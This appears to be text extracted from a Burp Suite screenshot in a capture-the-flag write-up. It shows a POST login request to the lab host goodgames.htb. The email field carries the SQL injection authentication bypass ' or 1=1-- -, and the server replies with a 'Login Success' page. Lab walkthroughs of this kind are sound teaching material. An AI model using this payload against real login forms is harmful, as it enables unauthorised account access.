 Send Cancel < > Target: http://goodgames.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=' or 1=1-- -&password=0xdf0xdf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Feb 2022 20:19:52 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
HttpOnly; Path=/
7 Connection: close
8 Content-Length: 9289
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19